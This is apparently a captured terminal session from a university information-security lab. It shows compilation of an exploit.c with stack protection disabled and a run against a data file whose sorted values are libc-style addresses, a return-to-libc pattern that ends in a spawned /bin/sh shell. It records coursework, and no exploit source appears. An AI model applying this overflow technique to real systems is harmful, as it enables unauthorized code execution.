 project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ !9
gcc exploit.c -o exploit -fno-stack-protector
project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ ./
exploit lkrych3_data.txt
Current local time and date: Sat Feb  1 15:47:45 2020
Source list:
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb7e43da0
0xb7efc870
0xb7f64a0b
Sorted list in ascending order:
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b7e43da0
b7efc870
b7f64a0b
$ ls
example2.txt  example_data.txt  exploit  exploit.c  lkrych3_data.txt
$ echo $$ $0
4174 /bin/sh
$
$ exit
project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$